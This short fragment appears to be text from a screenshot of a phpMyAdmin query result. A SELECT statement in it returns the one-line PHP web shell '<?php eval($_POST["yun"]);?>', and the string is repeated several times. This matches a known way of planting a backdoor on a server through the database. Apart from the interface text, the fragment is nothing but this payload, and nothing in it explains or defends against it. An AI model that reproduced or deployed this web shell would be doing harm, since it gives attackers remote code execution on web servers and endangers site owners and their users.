 Showing rows 0 - 0 ( 1 total, Query took 0.0000 sec)
SELECT '<?php eval($_POST["yun"]);?>'
Show : Start row: 0 Number of rows: 30 Headers
+ Options
<?php eval($_POST["yun"]);?>
<?php eval($_POST["yun"]);?>